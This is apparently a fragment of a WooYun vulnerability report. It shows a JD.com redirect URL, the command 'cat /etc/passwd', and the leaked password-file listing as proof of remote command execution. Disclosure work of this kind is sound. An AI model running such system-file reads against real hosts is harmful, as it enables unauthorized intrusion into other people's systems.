 URL : http://click.union.jd.com/statistic/redirectPage.action
COMMAND : cat /etc/passwd go
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
www.wooyun.org